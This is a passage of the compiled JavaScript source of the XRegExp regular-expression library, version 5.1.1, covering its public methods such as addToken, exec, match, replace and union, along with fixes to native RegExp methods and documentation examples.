  var generated = patternCache[pattern][flags];
  return augment(new RegExp(generated.pattern, (0, _flags["default"])(generated)), generated.captures, pattern, flags);
} // Add `RegExp.prototype` to the prototype chain


XRegExp.prototype = /(?:)/; // ==--------------------------==
// Public properties
// ==--------------------------==

/**
 * The XRegExp version number as a string containing three dot-separated parts. For example,
 * '2.0.0-beta-3'.
 *
 * @static
 * @memberOf XRegExp
 * @type String
 */

XRegExp.version = '5.1.1'; // ==--------------------------==
// Public methods
// ==--------------------------==
// Intentionally undocumented; used in tests and addons

XRegExp._clipDuplicates = clipDuplicates;
XRegExp._hasNativeFlag = hasNativeFlag;
XRegExp._dec = dec;
XRegExp._hex = hex;
XRegExp._pad4 = pad4;
/**
 * Extends XRegExp syntax and allows custom flags. This is used internally and can be used to
 * create XRegExp addons. If more than one token can match the same string, the last added wins.
 *
 * @memberOf XRegExp
 * @param {RegExp} regex Regex object that matches the new token.
 * @param {Function} handler Function that returns a new pattern string (using native regex syntax)
 *   to replace the matched token within all future XRegExp regexes. Has access to persistent
 *   properties of the regex being built, through `this`. Invoked with three arguments:
 *   - The match array, with named backreference properties.
 *   - The regex scope where the match was found: 'default' or 'class'.
 *   - The flags used by the regex, including any flags in a leading mode modifier.
 *   The handler function becomes part of the XRegExp construction process, so be careful not to
 *   construct XRegExps within the function or you will trigger infinite recursion.
 * @param {Object} [options] Options object with optional properties:
 *   - `scope` {String} Scope where the token applies: 'default', 'class', or 'all'.
 *   - `flag` {String} Single-character flag that triggers the token. This also registers the
 *     flag, which prevents XRegExp from throwing an 'unknown flag' error when the flag is used.
 *   - `optionalFlags` {String} Any custom flags checked for within the token `handler` that are
 *     not required to trigger the token. This registers the flags, to prevent XRegExp from
 *     throwing an 'unknown flag' error when any of the flags are used.
 *   - `reparse` {Boolean} Whether the `handler` function's output should not be treated as
 *     final, and instead be reparseable by other tokens (including the current token). Allows
 *     token chaining or deferring.
 *   - `leadChar` {String} Single character that occurs at the beginning of any successful match
 *     of the token (not always applicable). This doesn't change the behavior of the token unless
 *     you provide an erroneous value. However, providing it can increase the token's performance
 *     since the token can be skipped at any positions where this character doesn't appear.
 * @example
 *
 * // Basic usage: Add \a for the ALERT control code
 * XRegExp.addToken(
 *   /\\a/,
 *   () => '\\x07',
 *   {scope: 'all'}
 * );
 * XRegExp('\\a[\\a-\\n]+').test('\x07\n\x07'); // -> true
 *
 * // Add the U (ungreedy) flag from PCRE and RE2, which reverses greedy and lazy quantifiers.
 * // Since `scope` is not specified, it uses 'default' (i.e., transformations apply outside of
 * // character classes only)
 * XRegExp.addToken(
 *   /([?*+]|{\d+(?:,\d*)?})(\??)/,
 *   (match) => `${match[1]}${match[2] ? '' : '?'}`,
 *   {flag: 'U'}
 * );
 * XRegExp('a+', 'U').exec('aaa')[0]; // -> 'a'
 * XRegExp('a+?', 'U').exec('aaa')[0]; // -> 'aaa'
 */

XRegExp.addToken = function (regex, handler, options) {
  options = options || {};
  var _options = options,
      optionalFlags = _options.optionalFlags;

  if (options.flag) {
    registerFlag(options.flag);
  }

  if (optionalFlags) {
    optionalFlags = optionalFlags.split('');

    var _iterator2 = _createForOfIteratorHelper(optionalFlags),
        _step2;

    try {
      for (_iterator2.s(); !(_step2 = _iterator2.n()).done;) {
        var flag = _step2.value;
        registerFlag(flag);
      }
    } catch (err) {
      _iterator2.e(err);
    } finally {
      _iterator2.f();
    }
  } // Add to the private list of syntax tokens


  tokens.push({
    regex: copyRegex(regex, {
      addG: true,
      addY: hasNativeY,
      isInternalOnly: true
    }),
    handler: handler,
    scope: options.scope || defaultScope,
    flag: options.flag,
    reparse: options.reparse,
    leadChar: options.leadChar
  }); // Reset the pattern cache used by the `XRegExp` constructor, since the same pattern and flags
  // might now produce different results

  XRegExp.cache.flush('patterns');
};
/**
 * Caches and returns the result of calling `XRegExp(pattern, flags)`. On any subsequent call with
 * the same pattern and flag combination, the cached copy of the regex is returned.
 *
 * @memberOf XRegExp
 * @param {String} pattern Regex pattern string.
 * @param {String} [flags] Any combination of XRegExp flags.
 * @returns {RegExp} Cached XRegExp object.
 * @example
 *
 * let match;
 * while (match = XRegExp.cache('.', 'gs').exec('abc')) {
 *   // The regex is compiled once only
 * }
 */


XRegExp.cache = function (pattern, flags) {
  if (!regexCache[pattern]) {
    regexCache[pattern] = {};
  }

  return regexCache[pattern][flags] || (regexCache[pattern][flags] = XRegExp(pattern, flags));
}; // Intentionally undocumented; used in tests


XRegExp.cache.flush = function (cacheName) {
  if (cacheName === 'patterns') {
    // Flush the pattern cache used by the `XRegExp` constructor
    patternCache = {};
  } else {
    // Flush the regex cache populated by `XRegExp.cache`
    regexCache = {};
  }
};
/**
 * Escapes any regular expression metacharacters, for use when matching literal strings. The result
 * can safely be used at any position within a regex that uses any flags.
 *
 * @memberOf XRegExp
 * @param {String} str String to escape.
 * @returns {string} String with regex metacharacters escaped.
 * @example
 *
 * XRegExp.escape('Escaped? <.>');
 * // -> 'Escaped\?\u0020<\.>'
 */
// Following are the contexts where each metacharacter needs to be escaped because it would
// otherwise have a special meaning, change the meaning of surrounding characters, or cause an
// error. Context 'default' means outside character classes only.
// - `\` - context: all
// - `[()*+?.$|` - context: default
// - `]` - context: default with flag u or if forming the end of a character class
// - `{}` - context: default with flag u or if part of a valid/complete quantifier pattern
// - `,` - context: default if in a position that causes an unescaped `{` to turn into a quantifier.
//   Ex: `/^a{1\,2}$/` matches `'a{1,2}'`, but `/^a{1,2}$/` matches `'a'` or `'aa'`
// - `#` and <whitespace> - context: default with flag x
// - `^` - context: default, and context: class if it's the first character in the class
// - `-` - context: class if part of a valid character class range


XRegExp.escape = function (str) {
  return String(nullThrows(str)). // Escape most special chars with a backslash
  replace(/[\\\[\]{}()*+?.^$|]/g, '\\$&'). // Convert to \uNNNN for special chars that can't be escaped when used with ES6 flag `u`
  replace(/[\s#\-,]/g, function (match) {
    return "\\u".concat(pad4(hex(match.charCodeAt(0))));
  });
};
/**
 * Executes a regex search in a specified string. Returns a match array or `null`. If the provided
 * regex uses named capture, named capture properties are included on the match array's `groups`
 * property. Optional `pos` and `sticky` arguments specify the search start position, and whether
 * the match must start at the specified position only. The `lastIndex` property of the provided
 * regex is not used, but is updated for compatibility. Also fixes browser bugs compared to the
 * native `RegExp.prototype.exec` and can be used reliably cross-browser.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {Number} [pos=0] Zero-based index at which to start the search.
 * @param {Boolean|String} [sticky=false] Whether the match must start at the specified position
 *   only. The string `'sticky'` is accepted as an alternative to `true`.
 * @returns {Array} Match array with named capture properties on the `groups` object, or `null`. If
 *   the `namespacing` feature is off, named capture properties are directly on the match array.
 * @example
 *
 * // Basic use, with named capturing group
 * let match = XRegExp.exec('U+2620', XRegExp('U\\+(?<hex>[0-9A-F]{4})'));
 * match.groups.hex; // -> '2620'
 *
 * // With pos and sticky, in a loop
 * let pos = 3, result = [], match;
 * while (match = XRegExp.exec('<1><2><3><4>5<6>', /<(\d)>/, pos, 'sticky')) {
 *   result.push(match[1]);
 *   pos = match.index + match[0].length;
 * }
 * // result -> ['2', '3', '4']
 */


XRegExp.exec = function (str, regex, pos, sticky) {
  var cacheKey = 'g';
  var addY = false;
  var fakeY = false;
  var match;
  addY = hasNativeY && !!(sticky || regex.sticky && sticky !== false);

  if (addY) {
    cacheKey += 'y';
  } else if (sticky) {
    // Simulate sticky matching by appending an empty capture to the original regex. The
    // resulting regex will succeed no matter what at the current index (set with `lastIndex`),
    // and will not search the rest of the subject string. We'll know that the original regex
    // has failed if that last capture is `''` rather than `undefined` (i.e., if that last
    // capture participated in the match).
    fakeY = true;
    cacheKey += 'FakeY';
  }

  regex[REGEX_DATA] = regex[REGEX_DATA] || {}; // Shares cached copies with `XRegExp.match`/`replace`

  var r2 = regex[REGEX_DATA][cacheKey] || (regex[REGEX_DATA][cacheKey] = copyRegex(regex, {
    addG: true,
    addY: addY,
    source: fakeY ? "".concat(regex.source, "|()") : undefined,
    removeY: sticky === false,
    isInternalOnly: true
  }));
  pos = pos || 0;
  r2.lastIndex = pos; // Fixed `exec` required for `lastIndex` fix, named backreferences, etc.

  match = fixed.exec.call(r2, str); // Get rid of the capture added by the pseudo-sticky matcher if needed. An empty string means
  // the original regexp failed (see above).

  if (fakeY && match && match.pop() === '') {
    match = null;
  }

  if (regex.global) {
    regex.lastIndex = match ? r2.lastIndex : 0;
  }

  return match;
};
/**
 * Executes a provided function once per regex match. Searches always start at the beginning of the
 * string and continue until the end, regardless of the state of the regex's `global` property and
 * initial `lastIndex`.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {Function} callback Function to execute for each match. Invoked with four arguments:
 *   - The match array, with named backreference properties.
 *   - The zero-based match index.
 *   - The string being traversed.
 *   - The regex object being used to traverse the string.
 * @example
 *
 * // Extracts every other digit from a string
 * const evens = [];
 * XRegExp.forEach('1a2345', /\d/, (match, i) => {
 *   if (i % 2) evens.push(+match[0]);
 * });
 * // evens -> [2, 4]
 */


XRegExp.forEach = function (str, regex, callback) {
  var pos = 0;
  var i = -1;
  var match;

  while (match = XRegExp.exec(str, regex, pos)) {
    // Because `regex` is provided to `callback`, the function could use the deprecated/
    // nonstandard `RegExp.prototype.compile` to mutate the regex. However, since `XRegExp.exec`
    // doesn't use `lastIndex` to set the search position, this can't lead to an infinite loop,
    // at least. Actually, because of the way `XRegExp.exec` caches globalized versions of
    // regexes, mutating the regex will not have any effect on the iteration or matched strings,
    // which is a nice side effect that brings extra safety.
    callback(match, ++i, str, regex);
    pos = match.index + (match[0].length || 1);
  }
};
/**
 * Copies a regex object and adds flag `g`. The copy maintains extended data, is augmented with
 * `XRegExp.prototype` properties, and has a fresh `lastIndex` property (set to zero). Native
 * regexes are not recompiled using XRegExp syntax.
 *
 * @memberOf XRegExp
 * @param {RegExp} regex Regex to globalize.
 * @returns {RegExp} Copy of the provided regex with flag `g` added.
 * @example
 *
 * const globalCopy = XRegExp.globalize(/regex/);
 * globalCopy.global; // -> true
 */


XRegExp.globalize = function (regex) {
  return copyRegex(regex, {
    addG: true
  });
};
/**
 * Installs optional features according to the specified options. Can be undone using
 * `XRegExp.uninstall`.
 *
 * @memberOf XRegExp
 * @param {Object|String} options Options object or string.
 * @example
 *
 * // With an options object
 * XRegExp.install({
 *   // Enables support for astral code points in Unicode addons (implicitly sets flag A)
 *   astral: true,
 *
 *   // Adds named capture groups to the `groups` property of matches
 *   namespacing: true
 * });
 *
 * // With an options string
 * XRegExp.install('astral namespacing');
 */


XRegExp.install = function (options) {
  options = prepareOptions(options);

  if (!features.astral && options.astral) {
    setAstral(true);
  }

  if (!features.namespacing && options.namespacing) {
    setNamespacing(true);
  }
};
/**
 * Checks whether an individual optional feature is installed.
 *
 * @memberOf XRegExp
 * @param {String} feature Name of the feature to check. One of:
 *   - `astral`
 *   - `namespacing`
 * @returns {boolean} Whether the feature is installed.
 * @example
 *
 * XRegExp.isInstalled('astral');
 */


XRegExp.isInstalled = function (feature) {
  return !!features[feature];
};
/**
 * Returns `true` if an object is a regex; `false` if it isn't. This works correctly for regexes
 * created in another frame, when `instanceof` and `constructor` checks would fail.
 *
 * @memberOf XRegExp
 * @param {*} value Object to check.
 * @returns {boolean} Whether the object is a `RegExp` object.
 * @example
 *
 * XRegExp.isRegExp('string'); // -> false
 * XRegExp.isRegExp(/regex/i); // -> true
 * XRegExp.isRegExp(RegExp('^', 'm')); // -> true
 * XRegExp.isRegExp(XRegExp('(?s).')); // -> true
 */


XRegExp.isRegExp = function (value) {
  return Object.prototype.toString.call(value) === '[object RegExp]';
}; // Same as `isType(value, 'RegExp')`, but avoiding that function call here for perf since
// `isRegExp` is used heavily by internals including regex construction

/**
 * Returns the first matched string, or in global mode, an array containing all matched strings.
 * This is essentially a more convenient re-implementation of `String.prototype.match` that gives
 * the result types you actually want (string instead of `exec`-style array in match-first mode,
 * and an empty array instead of `null` when no matches are found in match-all mode). It also lets
 * you override flag g and ignore `lastIndex`, and fixes browser bugs.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {String} [scope='one'] Use 'one' to return the first match as a string. Use 'all' to
 *   return an array of all matched strings. If not explicitly specified and `regex` uses flag g,
 *   `scope` is 'all'.
 * @returns {String|Array} In match-first mode: First match as a string, or `null`. In match-all
 *   mode: Array of all matched strings, or an empty array.
 * @example
 *
 * // Match first
 * XRegExp.match('abc', /\w/); // -> 'a'
 * XRegExp.match('abc', /\w/g, 'one'); // -> 'a'
 * XRegExp.match('abc', /x/g, 'one'); // -> null
 *
 * // Match all
 * XRegExp.match('abc', /\w/g); // -> ['a', 'b', 'c']
 * XRegExp.match('abc', /\w/, 'all'); // -> ['a', 'b', 'c']
 * XRegExp.match('abc', /x/, 'all'); // -> []
 */


XRegExp.match = function (str, regex, scope) {
  var global = regex.global && scope !== 'one' || scope === 'all';
  var cacheKey = (global ? 'g' : '') + (regex.sticky ? 'y' : '') || 'noGY';
  regex[REGEX_DATA] = regex[REGEX_DATA] || {}; // Shares cached copies with `XRegExp.exec`/`replace`

  var r2 = regex[REGEX_DATA][cacheKey] || (regex[REGEX_DATA][cacheKey] = copyRegex(regex, {
    addG: !!global,
    removeG: scope === 'one',
    isInternalOnly: true
  }));
  var result = String(nullThrows(str)).match(r2);

  if (regex.global) {
    regex.lastIndex = scope === 'one' && result ? // Can't use `r2.lastIndex` since `r2` is nonglobal in this case
    result.index + result[0].length : 0;
  }

  return global ? result || [] : result && result[0];
};
/**
 * Retrieves the matches from searching a string using a chain of regexes that successively search
 * within previous matches. The provided `chain` array can contain regexes and or objects with
 * `regex` and `backref` properties. When a backreference is specified, the named or numbered
 * backreference is passed forward to the next regex or returned.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {Array} chain Regexes that each search for matches within preceding results.
 * @returns {Array} Matches by the last regex in the chain, or an empty array.
 * @example
 *
 * // Basic usage; matches numbers within <b> tags
 * XRegExp.matchChain('1 <b>2</b> 3 <b>4 a 56</b>', [
 *   XRegExp('(?is)<b>.*?</b>'),
 *   /\d+/
 * ]);
 * // -> ['2', '4', '56']
 *
 * // Passing forward and returning specific backreferences
 * const html = `<a href="http://xregexp.com/api/">XRegExp</a>
 *               <a href="http://www.google.com/">Google</a>`;
 * XRegExp.matchChain(html, [
 *   {regex: /<a href="([^"]+)">/i, backref: 1},
 *   {regex: XRegExp('(?i)^https?://(?<domain>[^/?#]+)'), backref: 'domain'}
 * ]);
 * // -> ['xregexp.com', 'www.google.com']
 */


XRegExp.matchChain = function (str, chain) {
  return function recurseChain(values, level) {
    var item = chain[level].regex ? chain[level] : {
      regex: chain[level]
    };
    var matches = [];

    function addMatch(match) {
      if (item.backref) {
        var ERR_UNDEFINED_GROUP = "Backreference to undefined group: ".concat(item.backref);
        var isNamedBackref = isNaN(item.backref);

        if (isNamedBackref && XRegExp.isInstalled('namespacing')) {
          // `groups` has `null` as prototype, so using `in` instead of `hasOwnProperty`
          if (!(match.groups && item.backref in match.groups)) {
            throw new ReferenceError(ERR_UNDEFINED_GROUP);
          }
        } else if (!match.hasOwnProperty(item.backref)) {
          throw new ReferenceError(ERR_UNDEFINED_GROUP);
        }

        var backrefValue = isNamedBackref && XRegExp.isInstalled('namespacing') ? match.groups[item.backref] : match[item.backref];
        matches.push(backrefValue || '');
      } else {
        matches.push(match[0]);
      }
    }

    var _iterator3 = _createForOfIteratorHelper(values),
        _step3;

    try {
      for (_iterator3.s(); !(_step3 = _iterator3.n()).done;) {
        var value = _step3.value;
        (0, _forEach["default"])(XRegExp).call(XRegExp, value, item.regex, addMatch);
      }
    } catch (err) {
      _iterator3.e(err);
    } finally {
      _iterator3.f();
    }

    return level === chain.length - 1 || !matches.length ? matches : recurseChain(matches, level + 1);
  }([str], 0);
};
/**
 * Returns a new string with one or all matches of a pattern replaced. The pattern can be a string
 * or regex, and the replacement can be a string or a function to be called for each match. To
 * perform a global search and replace, use the optional `scope` argument or include flag g if using
 * a regex. Replacement strings can use `$<n>` or `${n}` for named and numbered backreferences.
 * Replacement functions can use named backreferences via the last argument. Also fixes browser bugs
 * compared to the native `String.prototype.replace` and can be used reliably cross-browser.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp|String} search Search pattern to be replaced.
 * @param {String|Function} replacement Replacement string or a function invoked to create it.
 *   Replacement strings can include special replacement syntax:
 *     - $$ - Inserts a literal $ character.
 *     - $&, $0 - Inserts the matched substring.
 *     - $` - Inserts the string that precedes the matched substring (left context).
 *     - $' - Inserts the string that follows the matched substring (right context).
 *     - $n, $nn - Where n/nn are digits referencing an existing capturing group, inserts
 *       backreference n/nn.
 *     - $<n>, ${n} - Where n is a name or any number of digits that reference an existing capturing
 *       group, inserts backreference n.
 *   Replacement functions are invoked with three or more arguments:
 *     - args[0] - The matched substring (corresponds to `$&` above). If the `namespacing` feature
 *       is off, named backreferences are accessible as properties of this argument.
 *     - args[1..n] - One argument for each backreference (corresponding to `$1`, `$2`, etc. above).
 *       If the regex has no capturing groups, no arguments appear in this position.
 *     - args[n+1] - The zero-based index of the match within the entire search string.
 *     - args[n+2] - The total string being searched.
 *     - args[n+3] - If the the search pattern is a regex with named capturing groups, the last
 *       argument is the groups object. Its keys are the backreference names and its values are the
 *       backreference values. If the `namespacing` feature is off, this argument is not present.
 * @param {String} [scope] Use 'one' to replace the first match only, or 'all'. Defaults to 'one'.
 *   Defaults to 'all' if using a regex with flag g.
 * @returns {String} New string with one or all matches replaced.
 * @example
 *
 * // Regex search, using named backreferences in replacement string
 * const name = XRegExp('(?<first>\\w+) (?<last>\\w+)');
 * XRegExp.replace('John Smith', name, '$<last>, $<first>');
 * // -> 'Smith, John'
 *
 * // Regex search, using named backreferences in replacement function
 * XRegExp.replace('John Smith', name, (...args) => {
 *   const groups = args[args.length - 1];
 *   return `${groups.last}, ${groups.first}`;
 * });
 * // -> 'Smith, John'
 *
 * // String search, with replace-all
 * XRegExp.replace('RegExp builds RegExps', 'RegExp', 'XRegExp', 'all');
 * // -> 'XRegExp builds XRegExps'
 */


XRegExp.replace = function (str, search, replacement, scope) {
  var isRegex = XRegExp.isRegExp(search);
  var global = search.global && scope !== 'one' || scope === 'all';
  var cacheKey = (global ? 'g' : '') + (search.sticky ? 'y' : '') || 'noGY';
  var s2 = search;

  if (isRegex) {
    search[REGEX_DATA] = search[REGEX_DATA] || {}; // Shares cached copies with `XRegExp.exec`/`match`. Since a copy is used, `search`'s
    // `lastIndex` isn't updated *during* replacement iterations

    s2 = search[REGEX_DATA][cacheKey] || (search[REGEX_DATA][cacheKey] = copyRegex(search, {
      addG: !!global,
      removeG: scope === 'one',
      isInternalOnly: true
    }));
  } else if (global) {
    s2 = new RegExp(XRegExp.escape(String(search)), 'g');
  } // Fixed `replace` required for named backreferences, etc.


  var result = fixed.replace.call(nullThrows(str), s2, replacement);

  if (isRegex && search.global) {
    // Fixes IE, Safari bug (last tested IE 9, Safari 5.1)
    search.lastIndex = 0;
  }

  return result;
};
/**
 * Performs batch processing of string replacements. Used like `XRegExp.replace`, but accepts an
 * array of replacement details. Later replacements operate on the output of earlier replacements.
 * Replacement details are accepted as an array with a regex or string to search for, the
 * replacement string or function, and an optional scope of 'one' or 'all'. Uses the XRegExp
 * replacement text syntax, which supports named backreference properties via `$<name>` or
 * `${name}`.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {Array} replacements Array of replacement detail arrays.
 * @returns {String} New string with all replacements.
 * @example
 *
 * str = XRegExp.replaceEach(str, [
 *   [XRegExp('(?<name>a)'), 'z$<name>'],
 *   [/b/gi, 'y'],
 *   [/c/g, 'x', 'one'], // scope 'one' overrides /g
 *   [/d/, 'w', 'all'],  // scope 'all' overrides lack of /g
 *   ['e', 'v', 'all'],  // scope 'all' allows replace-all for strings
 *   [/f/g, (match) => match.toUpperCase()]
 * ]);
 */


XRegExp.replaceEach = function (str, replacements) {
  var _iterator4 = _createForOfIteratorHelper(replacements),
      _step4;

  try {
    for (_iterator4.s(); !(_step4 = _iterator4.n()).done;) {
      var r = _step4.value;
      str = XRegExp.replace(str, r[0], r[1], r[2]);
    }
  } catch (err) {
    _iterator4.e(err);
  } finally {
    _iterator4.f();
  }

  return str;
};
/**
 * Splits a string into an array of strings using a regex or string separator. Matches of the
 * separator are not included in the result array. However, if `separator` is a regex that contains
 * capturing groups, backreferences are spliced into the result each time `separator` is matched.
 * Fixes browser bugs compared to the native `String.prototype.split` and can be used reliably
 * cross-browser.
 *
 * @memberOf XRegExp
 * @param {String} str String to split.
 * @param {RegExp|String} separator Regex or string to use for separating the string.
 * @param {Number} [limit] Maximum number of items to include in the result array.
 * @returns {Array} Array of substrings.
 * @example
 *
 * // Basic use
 * XRegExp.split('a b c', ' ');
 * // -> ['a', 'b', 'c']
 *
 * // With limit
 * XRegExp.split('a b c', ' ', 2);
 * // -> ['a', 'b']
 *
 * // Backreferences in result array
 * XRegExp.split('..word1..', /([a-z]+)(\d+)/i);
 * // -> ['..', 'word', '1', '..']
 */


XRegExp.split = function (str, separator, limit) {
  return fixed.split.call(nullThrows(str), separator, limit);
};
/**
 * Executes a regex search in a specified string. Returns `true` or `false`. Optional `pos` and
 * `sticky` arguments specify the search start position, and whether the match must start at the
 * specified position only. The `lastIndex` property of the provided regex is not used, but is
 * updated for compatibility. Also fixes browser bugs compared to the native
 * `RegExp.prototype.test` and can be used reliably cross-browser.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {Number} [pos=0] Zero-based index at which to start the search.
 * @param {Boolean|String} [sticky=false] Whether the match must start at the specified position
 *   only. The string `'sticky'` is accepted as an alternative to `true`.
 * @returns {boolean} Whether the regex matched the provided value.
 * @example
 *
 * // Basic use
 * XRegExp.test('abc', /c/); // -> true
 *
 * // With pos and sticky
 * XRegExp.test('abc', /c/, 0, 'sticky'); // -> false
 * XRegExp.test('abc', /c/, 2, 'sticky'); // -> true
 */
// Do this the easy way :-)


XRegExp.test = function (str, regex, pos, sticky) {
  return !!XRegExp.exec(str, regex, pos, sticky);
};
/**
 * Uninstalls optional features according to the specified options. Used to undo the actions of
 * `XRegExp.install`.
 *
 * @memberOf XRegExp
 * @param {Object|String} options Options object or string.
 * @example
 *
 * // With an options object
 * XRegExp.uninstall({
 *   // Disables support for astral code points in Unicode addons (unless enabled per regex)
 *   astral: true,
 *
 *   // Don't add named capture groups to the `groups` property of matches
 *   namespacing: true
 * });
 *
 * // With an options string
 * XRegExp.uninstall('astral namespacing');
 */


XRegExp.uninstall = function (options) {
  options = prepareOptions(options);

  if (features.astral && options.astral) {
    setAstral(false);
  }

  if (features.namespacing && options.namespacing) {
    setNamespacing(false);
  }
};
/**
 * Returns an XRegExp object that is the union of the given patterns. Patterns can be provided as
 * regex objects or strings. Metacharacters are escaped in patterns provided as strings.
 * Backreferences in provided regex objects are automatically renumbered to work correctly within
 * the larger combined pattern. Native flags used by provided regexes are ignored in favor of the
 * `flags` argument.
 *
 * @memberOf XRegExp
 * @param {Array} patterns Regexes and strings to combine.
 * @param {String} [flags] Any combination of XRegExp flags.
 * @param {Object} [options] Options object with optional properties:
 *   - `conjunction` {String} Type of conjunction to use: 'or' (default) or 'none'.
 * @returns {RegExp} Union of the provided regexes and strings.
 * @example
 *
 * XRegExp.union(['a+b*c', /(dogs)\1/, /(cats)\1/], 'i');
 * // -> /a\+b\*c|(dogs)\1|(cats)\2/i
 *
 * XRegExp.union([/man/, /bear/, /pig/], 'i', {conjunction: 'none'});
 * // -> /manbearpig/i
 */


XRegExp.union = function (patterns, flags, options) {
  options = options || {};
  var conjunction = options.conjunction || 'or';
  var numCaptures = 0;
  var numPriorCaptures;
  var captureNames;

  function rewrite(match, paren, backref) {
    var name = captureNames[numCaptures - numPriorCaptures]; // Capturing group

    if (paren) {
      ++numCaptures; // If the current capture has a name, preserve the name

      if (name) {
        return "(?<".concat(name, ">");
      } // Backreference

    } else if (backref) {
      // Rewrite the backreference
      return "\\".concat(+backref + numPriorCaptures);
    }

    return match;
  }

  if (!(isType(patterns, 'Array') && patterns.length)) {
    throw new TypeError('Must provide a nonempty array of patterns to merge');
  }

  var parts = /(\()(?!\?)|\\([1-9]\d*)|\\[\s\S]|\[(?:[^\\\]]|\\[\s\S])*\]/g;
  var output = [];

  var _iterator5 = _createForOfIteratorHelper(patterns),
      _step5;

  try {
    for (_iterator5.s(); !(_step5 = _iterator5.n()).done;) {
      var pattern = _step5.value;

      if (XRegExp.isRegExp(pattern)) {
        numPriorCaptures = numCaptures;
        captureNames = pattern[REGEX_DATA] && pattern[REGEX_DATA].captureNames || []; // Rewrite backreferences. Passing to XRegExp dies on octals and ensures patterns are
        // independently valid; helps keep this simple. Named captures are put back

        output.push(XRegExp(pattern.source).source.replace(parts, rewrite));
      } else {
        output.push(XRegExp.escape(pattern));
      }
    }
  } catch (err) {
    _iterator5.e(err);
  } finally {
    _iterator5.f();
  }

  var separator = conjunction === 'none' ? '' : '|';
  return XRegExp(output.join(separator), flags);
}; // ==--------------------------==
// Fixed/extended native methods
// ==--------------------------==

/**
 * Adds named capture support (with backreferences returned as `result.name`), and fixes browser
 * bugs in the native `RegExp.prototype.exec`. Use via `XRegExp.exec`.
 *
 * @memberOf RegExp
 * @param {String} str String to search.
 * @returns {Array} Match array with named backreference properties, or `null`.
 */


fixed.exec = function (str) {
  var origLastIndex = this.lastIndex;
  var match = RegExp.prototype.exec.apply(this, arguments);

  if (match) {
    // Fix browsers whose `exec` methods don't return `undefined` for nonparticipating capturing
    // groups. This fixes IE 5.5-8, but not IE 9's quirks mode or emulation of older IEs. IE 9
    // in standards mode follows the spec.
    if (!correctExecNpcg && match.length > 1 && (0, _indexOf["default"])(match).call(match, '') !== -1) {
      var _context3;

      var r2 = copyRegex(this, {
        removeG: true,
        isInternalOnly: true
      }); // Using `str.slice(match.index)` rather than `match[0]` in case lookahead allowed
      // matching due to characters outside the match

      (0, _slice["default"])(_context3 = String(str)).call(_context3, match.index).replace(r2, function () {
        var len = arguments.length; // Skip index 0 and the last 2

        for (var i = 1; i < len - 2; ++i) {
          if ((i < 0 || arguments.length <= i ? undefined : arguments[i]) === undefined) {
            match[i] = undefined;
          }
        }
      });
    } // Attach named capture properties


    if (this[REGEX_DATA] && this[REGEX_DATA].captureNames) {
      var groupsObject = match;

      if (XRegExp.isInstalled('namespacing')) {
        // https://tc39.github.io/proposal-regexp-named-groups/#sec-regexpbuiltinexec
        match.groups = (0, _create["default"])(null);
        groupsObject = match.groups;
      } // Skip index 0


      for (var i = 1; i < match.length; ++i) {
        var name = this[REGEX_DATA].captureNames[i - 1];

        if (name) {
          groupsObject[name] = match[i];
        }
      } // Preserve any existing `groups` obj that came from native ES2018 named capture

    } else if (!match.groups && XRegExp.isInstalled('namespacing')) {
      match.groups = undefined;
    } // Fix browsers that increment `lastIndex` after zero-length matches


    if (this.global && !match[0].length && this.lastIndex > match.index) {
      this.lastIndex = match.index;
    }
  }

  if (!this.global) {
    // Fixes IE, Opera bug (last tested IE 9, Opera 11.6)
    this.lastIndex = origLastIndex;
  }

  return match;
};
/**
 * Fixes browser bugs in the native `RegExp.prototype.test`.
 *
 * @memberOf RegExp
 * @param {String} str String to search.
 * @returns {boolean} Whether the regex matched the provided value.
 */


fixed.test = function (str) {
  // Do this the easy way :-)
  return !!fixed.exec.call(this, str);
};
/**
 * Adds named capture support (with backreferences returned as `result.name`), and fixes browser
 * bugs in the native `String.prototype.match`.
 *
 * @memberOf String
 * @param {RegExp|*} regex Regex to search with. If not a regex object, it is passed to `RegExp`.
 * @returns {Array} If `regex` uses flag g, an array of match strings or `null`. Without flag g,
 *   the result of calling `regex.exec(this)`.
 */


fixed.match = function (regex) {
  if (!XRegExp.isRegExp(regex)) {
    // Use the native `RegExp` rather than `XRegExp`
    regex = new RegExp(regex);
  } else if (regex.global) {
    var result = String.prototype.match.apply(this, arguments); // Fixes IE bug

    regex.lastIndex = 0;
    return result;
  }

  return fixed.exec.call(regex, nullThrows(this));
};
/**
 * Adds support for `${n}` (or `$<n>`) tokens for named and numbered backreferences in replacement
 * text, and provides named backreferences to replacement functions as `arguments[0].name`. Also
 * fixes browser bugs in replacement text syntax when performing a replacement using a nonregex
 * search value, and the value of a replacement regex's `lastIndex` property during replacement
 * iterations and upon completion. Note that this doesn't support SpiderMonkey's proprietary third
 * (`flags`) argument. Use via `XRegExp.replace`.
 *
 * @memberOf String
 * @param {RegExp|String} search Search pattern to be replaced.
 * @param {String|Function} replacement Replacement string or a function invoked to create it.
 * @returns {string} New string with one or all matches replaced.
 */


fixed.replace = function (search, replacement) {
  var isRegex = XRegExp.isRegExp(search);
  var origLastIndex;
  var captureNames;
  var result;

  if (isRegex) {
    if (search[REGEX_DATA]) {
      captureNames = search[REGEX_DATA].captureNames;
    } // Only needed if `search` is nonglobal


    origLastIndex = search.lastIndex;
  } else {
    search += ''; // Type-convert
  } // Don't use `typeof`; some older browsers return 'function' for regex objects


  if (isType(replacement, 'Function')) {
    // Stringifying `this` fixes a bug in IE < 9 where the last argument in replacement
    // functions isn't type-converted to a string
    result = String(this).replace(search, function () {
      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }

      if (captureNames) {
        var groupsObject;

        if (XRegExp.isInstalled('namespacing')) {
          // https://tc39.github.io/proposal-regexp-named-groups/#sec-regexpbuiltinexec
          groupsObject = (0, _create["default"])(null);
          args.push(groupsObject);
        } else {
          // Change the `args[0]` string primitive to a `String` object that can store
          // properties. This really does need to use `String` as a constructor
          args[0] = new String(args[0]);
          groupsObject = args[0];
